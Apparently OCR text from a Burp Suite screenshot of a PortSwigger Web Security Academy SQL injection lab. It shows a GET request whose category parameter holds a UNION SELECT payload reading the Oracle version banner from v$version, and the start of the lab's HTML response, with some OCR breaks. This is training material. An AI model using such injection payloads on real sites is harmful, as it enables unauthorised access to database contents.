 Request
Pretty Raw Hex \n
1 GET /filter?category=
Tech+gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$versi
on-- HTTP/2
2 Host:
0a6a009704d6103b8122070400b1003c.web-security-acad
emy.net
3 Cookie: session=q7yXtu8z8mKQqRKyctJmNB2cbWLUmLKm
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a6a009704d6103b8122070400b1003c.web-secur
ity-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10376
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
er.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying t
database type and version on
Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>